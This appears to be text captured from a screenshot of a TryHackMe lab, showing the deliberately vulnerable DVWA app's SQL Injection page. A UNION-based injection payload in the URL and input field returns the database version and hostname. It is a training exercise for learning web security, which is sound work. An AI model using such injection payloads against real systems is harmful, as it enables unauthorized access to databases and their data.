 Applications Places System Fri 11 Nov, 23:27 AttackBox IP: 10.10.130.247
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.248.126/vulnerabilities/sqli/?id='+UNION+SELECT+VERSION()%2C+%40%40hostname%23&Submit=Submit#
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT VERSION(), @@hostname#
First name: 5.5.61-0ubuntu0.14.04.1
Surname: ip-10-10-248-126
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*